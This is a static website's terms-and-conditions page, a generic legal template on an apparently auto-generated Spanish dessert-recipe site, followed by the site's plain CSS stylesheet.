


<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="jeJRr2LN">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Terms and Conditions</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/55b9dcf2cfe8fc9268c61e701eb0246d.jpg" width="186" height="186" alt="" class="alignleft border" />
							<h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/LbUTTdbaY4E"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="MINI POSTRES DELICIOSOS Y FÁCILES DE HACER (RECETAS) 🍓" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.vNJtIeiI1fxNsBRkBCLapAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/950b97dbbbd47218576c5cda02109559.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="AeAEoMJt">Blog</h2>
							<p id="LPz7ybIzbc7">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="wGGDgYWm">Photo #1</h2>
		<img src="img/12e252ec82a84473e801f8613092f06c.jpg" width="50%" id="YVDmVYIZVcp4YU"/>
						<li>
							<h2 id="LdJqheC">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>
<file: style.css>
/*
Design by TEMPLATED
http://templated.co
Released for free under the Creative Commons Attribution License
*/

body {
	margin: 0;
	padding: 0;
	background: #ffcece;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #808080;
}

h1, h2, h3 {
	margin: 0;
	padding: 0;
	font-family: 'Nova Mono', cursive;
	font-weight: normal;
	color: #2E9F13;
}

h1 {
	font-size: 2em;
}

h2 {
	font-size: 2.4em;
}

h3 {
	font-size: 1.6em;
}

p, ul, ol {
	margin-top: 0;
	line-height: 180%;
}

ul, ol {
}

a {
	text-decoration: none;
	color: #000000;
}

a:hover {
	text-decoration: underline;
}

img.border {
	border: 6px solid #EEE7DF;
}

img.alignleft {
	float: left;
	margin-right: 25px;
}

img.alignright {
	float: right;
}

img.aligncenter {
	margin: 0px auto;
}

#wrapper {
	margin: 0 auto;
	padding: 0;
}

/* Header */

#header-wrapper {
	height: 240px;
}

#header {
	width: 960px;
	height: 240px;
	margin: 0 auto;
}

/* Logo */

#logo {
	float: left;
	height: 100px;
	margin: 0;
	padding: 0px;
	color: #1A1A1A;
}

#logo h1, #logo p {
	margin: 0;
	padding: 0;
}

#logo h1 {
	float: left;
	margin: 0px;
	padding-top: 100px;
	padding-left: 30px;
	letter-spacing: -1px;
	text-transform: lowercase;
	font-size: 64px;
	color: #1A1A1A;
}

#logo h1 a {
	color: #1A1A1A;
}

#logo p {
	padding: 0px 0 0 34px;
	font-family: 'Nova Mono', cursive;
	font-size: 20px;
}

#logo a {
	border: none;
	background: none;
	text-decoration: none;
	color: #A4A4A4;
}

/* Search */

#search {
	float: right;
	width: 280px;
	height: 100px;
	padding: 0;
}

#search form {
	height: 41px;
	margin: 0;
	padding: 60px 0 0 30px;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search-text {
	width: 195px;
	padding: 6px 10px;
	border: none;
	background: #FFFFFF;
	text-transform: lowercase;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #7F7F81;
}

#search-submit {
	display: none;
}

/* Menu */

#menu {
	width: 960px;
	height: 40px;
	margin: 0 auto;
	padding: 0;
	background: #000000;
}

#menu ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#menu li {
	float: left;
}

#menu a {
	display: block;
	float: left;
	height: 35px;
	margin: 0px;
	padding: 5px 30px 0px 30px;
	text-decoration: none;
	font-family: 'Nova Mono', cursive;
	font-size: 20px;
	color: #B5B5B5;
	border: none;
}

#menu .current_page_item a {
	background: url(images/img02.jpg) no-repeat center bottom;
	color: #FFFFFF;
}

#menu a:hover {
	text-decoration: none;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 960px;
	margin: 0 auto;
	padding: 0;
}

#page-bgtop {
}

#page-bgbtm {
	margin: 0px;
	padding: 40px 30px 0px 30px;
}

/* Content */

#content {
	float: left;
	width: 600px;
	padding: 0px 0px 0px 0px;
}

.post {
	clear: both;
	padding-top: 20px;
	padding-bottom: 10px;
}

.post .title {
	padding-top: 10px;
	letter-spacing: -2px;
}

.post .title a {
	color: #1A1A1A;
	border: none;
}

.post .meta {
	padding-bottom: 10px;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: italic;
}

.post .meta a {
}

.post .entry {
	text-align: justify;
	margin-bottom: 25px;
	padding: 10px 0px 0px 0px;
}

.links {
	display: block;
	width: 96px;
	padding: 2px 0px 2px 0px;
	background: #A53602;
	text-align: center;
	text-transform: uppercase;
	font-size: 10px;
	color: #FFFFFF;
}

/* Sidebar */

#sidebar {
	float: right;
	width: 240px;
	padding: 0px 0px 0px 0px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#sidebar li {
	margin: 0;
	padding: 0;
}

#sidebar li ul {
	margin: 0px 15px;
	padding-bottom: 30px;
}

#sidebar li li {
	padding-left: 20px;
	line-height: 35px;
	background: url(images/img01.jpg) no-repeat left 12px;
}

#sidebar li li span {
	display: block;
	margin-top: -20px;
	padding: 0;
	font-size: 11px;
	font-style: italic;
}

#sidebar h2 {
	height: 38px;
	margin-bottom: 20px;
	padding: 12px 0 0 15px;
	border-bottom: 1px solid #D0D0D0;
	letter-spacing: -1px;
	font-size: 24px;
	color: #1A1A1A;
}

#sidebar p {
	margin: 0 0px;
	padding: 0px 20px 20px 20px;
	text-align: justify;
}

#sidebar a {
	border: none;
}

#sidebar a:hover {
	text-decoration: underline;
}

/* Calendar */

#calendar {
}

#calendar_wrap {
	padding: 20px;
}

#calendar table {
	width: 100%;
}

#calendar tbody td {
	text-align: center;
}

#calendar #next {
	text-align: right;
}

/* Footer */

#footer {
	width: 960px;
	height: 55px;
	margin: 0px auto 40px auto;
	border-top: 1px solid #D0D0D0;
	font-family: Arial, Helvetica, sans-serif;
}

#footer p {
	margin: 0;
	padding-top: 18px;
	line-height: normal;
	text-align: center;
	color: #676767;
}

#footer a {
	color: #676767;
}
</file>
